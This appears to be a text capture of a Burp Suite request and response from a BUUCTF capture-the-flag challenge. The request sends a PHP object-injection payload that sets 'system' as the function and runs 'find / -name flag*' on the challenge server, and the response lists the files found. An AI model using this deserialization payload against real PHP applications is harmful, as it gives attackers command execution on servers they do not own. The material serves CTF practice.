 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Origin: http://179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /tmp/flagoefiu4r93
32 /sys/devices/pnp0/00:04/tty/ttyS0/flags
33 /sys/devices/platform/serial8250/tty/ttyS15/flags
34 /sys/devices/platform/serial8250/tty/ttyS6/flags
35 /sys/devices/platform/serial8250/tty/ttyS23/flags
36 /sys/devices/platform/serial8250/tty/ttyS13/flags
37 /sys/devices/platform/serial8250/tty/ttyS31/flags
38 /sys/devices/platform/serial8250/tty/ttyS4/flags
39 /sys/devices/platform/serial8250/tty/ttyS21/flags
40 /sys/devices/platform/serial8250/tty/ttyS11/flags
41 /sys/devices/platform/serial8250/tty/ttyS2/flags
42 /sys/devices/platform/serial8250/tty/ttyS28/flags
43 /sys/devices/platform/serial8250/tty/ttyS18/flags
44 /sys/devices/platform/serial8250/tty/ttyS9/flags
45 /sys/devices/platform/serial8250/tty/ttyS26/flags